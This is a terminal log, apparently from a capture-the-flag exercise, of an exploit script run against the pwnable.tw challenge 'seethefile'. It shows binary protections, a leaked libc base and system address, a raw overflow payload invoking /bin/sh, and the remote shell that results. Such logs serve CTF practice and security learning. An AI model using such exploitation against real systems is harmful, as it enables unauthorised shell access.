 srikavin@ubuntu:~/ctfs/pwnable.tw/files/seethefile$ python exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] '/media/sf_ctfs/pwnable.tw/files/seethefile/seethefile'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/media/sf_ctfs/pwnable.tw/files/seethefile/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10200: Done
[*] Found libc base 0xf75d9000
[*] Address of system 0xf7613940
[*] Switching to interactive mode
Thank you \xff��\xff;/bin/sh;AAAAAAAAAAAAAAAAAAA`\xb2\x0`AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\xb0\x0\xa8\xb2\x0@9a� ,see you next time
$ whoami
seethefile
$